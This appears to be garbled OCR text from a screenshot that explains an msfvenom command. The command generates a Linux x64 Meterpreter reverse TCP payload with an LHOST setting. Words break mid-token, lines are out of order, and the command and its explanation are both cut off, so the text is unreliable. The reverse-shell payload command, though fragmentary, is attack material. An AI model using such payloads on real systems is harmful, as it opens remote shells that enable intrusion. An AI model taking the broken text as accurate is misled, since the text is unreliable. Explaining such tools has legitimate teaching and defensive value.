
$ msfvenom -p linux/x64/meterprete
y}
The given command is utilizing the
tool f
msfvenom
meterpreter reverse TCP payload.
Here's a breakdown of the command components:
: This is the command used to genera
msfvenom
: Th
-p linux/x64/meterpreter/reverse_tcp
. It is 
linux/x64/meterpreter/reverse_tcp
systems.
: This sets the
varia
LHOST=${local_ip}
LHOST